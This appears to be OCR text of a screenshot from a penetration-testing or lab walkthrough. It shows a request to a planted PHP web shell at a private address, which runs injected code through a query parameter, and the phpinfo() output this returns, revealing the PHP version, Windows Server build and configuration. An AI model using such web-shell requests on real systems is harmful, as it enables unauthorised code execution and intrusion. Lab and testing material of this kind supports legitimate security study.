 phpinfo()
10.10.10.116/public/she.php?123=phpinfo();
PHP Version 5.5.38
php
System
Windows NT WIN-CHLJ1QB14KL 6.1 build 7601 (Windows Server 2008 R2 HPC
Edition Service Pack 1) i586
Build Date
Jul 20 2016 11:08:49
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--
disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
enabled